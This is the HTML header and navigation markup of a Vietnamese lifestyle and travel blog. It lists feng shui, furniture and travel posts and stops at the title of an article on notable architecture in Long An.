                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/y-nghia-12-gam-mau--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy">Ý nghĩa 12 gam màu cơ bản trong phong thủy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" class="td-image-wrap" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian"><img class="entry-thumb" src="[data-uri]" alt="" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/vi-tri-dat-cay-phong-thuy-trong-nha-3-218x150.jpg?v=1639883086"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian">Tư vấn vị trí đặt cây phong thủy trong nhà phù&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696a0b55eae24" data-td_block_id="td_uid_4_696a0b55eae24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696a0b55eae24" data-td_block_id="td_uid_4_696a0b55eae24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696a0b55ec766_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696a0b55ec766" ><script>var block_td_uid_5_696a0b55ec766 = new tdBlock();
block_td_uid_5_696a0b55ec766.id = "td_uid_5_696a0b55ec766";
block_td_uid_5_696a0b55ec766.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696a0b55ec766_rand","tdc_css_class":"td_uid_5_696a0b55ec766_rand","tdc_css_class_style":"td_uid_5_696a0b55ec766_rand_style"}';
block_td_uid_5_696a0b55ec766.td_column_number = "3";
block_td_uid_5_696a0b55ec766.block_type = "td_block_mega_menu";
block_td_uid_5_696a0b55ec766.post_count = "5";
block_td_uid_5_696a0b55ec766.found_posts = "35";
block_td_uid_5_696a0b55ec766.header_color = "";
block_td_uid_5_696a0b55ec766.ajax_pagination_infinite_stop = "";
block_td_uid_5_696a0b55ec766.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696a0b55ec766);
</script><div id=td_uid_5_696a0b55ec766 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" class="td-image-wrap" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây"><img class="entry-thumb" src="[data-uri]" alt="" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2023/01/bo-bai-tay-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây">[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" class="td-image-wrap" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa"><img class="entry-thumb" src="[data-uri]" alt="" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa5-218x150.jpg?v=1669172199"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa">Nhà một tầng dùng ống khói thay điều hòa tại Thanh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" class="td-image-wrap" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac1-218x150.jpg?v=1669171918"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác">Ngôi nhà ống thép cho người muốn sống ở hành tinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi1-218x150.jpg?v=1669171023"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới">Khám phá bảo tàng New Munch tại Na Uy nổi tiếng&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696a0b55ec766" data-td_block_id="td_uid_5_696a0b55ec766"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696a0b55ec766" data-td_block_id="td_uid_5_696a0b55ec766"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696a0b55edf87_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696a0b55edf87" ><script>var block_td_uid_6_696a0b55edf87 = new tdBlock();
block_td_uid_6_696a0b55edf87.id = "td_uid_6_696a0b55edf87";
block_td_uid_6_696a0b55edf87.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"517","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696a0b55edf87_rand","tdc_css_class":"td_uid_6_696a0b55edf87_rand","tdc_css_class_style":"td_uid_6_696a0b55edf87_rand_style"}';
block_td_uid_6_696a0b55edf87.td_column_number = "3";
block_td_uid_6_696a0b55edf87.block_type = "td_block_mega_menu";
block_td_uid_6_696a0b55edf87.post_count = "5";
block_td_uid_6_696a0b55edf87.found_posts = "33";
block_td_uid_6_696a0b55edf87.header_color = "";
block_td_uid_6_696a0b55edf87.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a0b55edf87.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696a0b55edf87);
</script><div id=td_uid_6_696a0b55edf87 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" class="td-image-wrap" title="Xu hướng sử dụng xích đu sân vườn năm 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="Xu hướng sử dụng xích đu sân vườn năm 2023" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/xu-huong-su-dung-xich-du-san-vuon-nam-1-218x150.png?v=1669687783"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" title="Xu hướng sử dụng xích đu sân vườn năm 2023">Xu hướng sử dụng xích đu sân vườn năm 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" class="td-image-wrap" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng"><img class="entry-thumb" src="[data-uri]" alt="" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong2-218x150.png?v=1669687571"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng">Các phương án trang trí ngoài trời cho biệt thự thêm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" class="td-image-wrap" title="So sánh giá các loại bàn ghế ngoài trời hiện nay"><img class="entry-thumb" src="[data-uri]" alt="" title="So sánh giá các loại bàn ghế ngoài trời hiện nay" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" title="So sánh giá các loại bàn ghế ngoài trời hiện nay">So sánh giá các loại bàn ghế ngoài trời hiện nay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" class="td-image-wrap" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội"><img class="entry-thumb" src="[data-uri]" alt="" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi3-218x150.png"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội">Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696a0b55edf87" data-td_block_id="td_uid_6_696a0b55edf87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696a0b55edf87" data-td_block_id="td_uid_6_696a0b55edf87"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696a0b55efc87_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696a0b55efc87" ><script>var block_td_uid_7_696a0b55efc87 = new tdBlock();
block_td_uid_7_696a0b55efc87.id = "td_uid_7_696a0b55efc87";
block_td_uid_7_696a0b55efc87.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"357","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696a0b55efc87_rand","tdc_css_class":"td_uid_7_696a0b55efc87_rand","tdc_css_class_style":"td_uid_7_696a0b55efc87_rand_style"}';
block_td_uid_7_696a0b55efc87.td_column_number = "3";
block_td_uid_7_696a0b55efc87.block_type = "td_block_mega_menu";
block_td_uid_7_696a0b55efc87.post_count = "4";
block_td_uid_7_696a0b55efc87.found_posts = "87";
block_td_uid_7_696a0b55efc87.header_color = "";
block_td_uid_7_696a0b55efc87.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a0b55efc87.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_7_696a0b55efc87);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_696a0b55efc87" id="td_uid_8_696a0b55f0076" data-td_block_id="td_uid_7_696a0b55efc87" data-td_filter_value="" href="https://nguyenkieuvietnhu.com/du-lich">Tất cả</a><a class="mega-menu-sub-cat-td_uid_7_696a0b55efc87"  id="td_uid_9_696a0b55f00b6" data-td_block_id="td_uid_7_696a0b55efc87" data-td_filter_value="46" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a><a class="mega-menu-sub-cat-td_uid_7_696a0b55efc87"  id="td_uid_10_696a0b55f00f4" data-td_block_id="td_uid_7_696a0b55efc87" data-td_filter_value="45" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></div></div><div id=td_uid_7_696a0b55efc87 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696a0b55efc87" data-td_block_id="td_uid_7_696a0b55efc87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696a0b55efc87" data-td_block_id="td_uid_7_696a0b55efc87"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nguyenkieuvietnhu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Du Lịch" class="entry-crumb" href="https://nguyenkieuvietnhu.com/du-lich">Du Lịch</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Du Lịch Việt Nam" class="entry-crumb" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kiến trúc đẹp tại Long An được khách du lịch ghé thăm...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3077" class="post-3077 post type-post status-publish format-standard has-post-thumbnail category-du-lich-viet-nam category-kien-truc-viet-nam tag-du-lich-long-an tag-du-lich-viet-nam tag-kien-truc-long-an tag-kien-truc-viet-nam" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Kiến trúc đẹp tại Long An được khách du lịch ghé thăm nhiều nhất</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Tác giả</div> <a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></div>                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

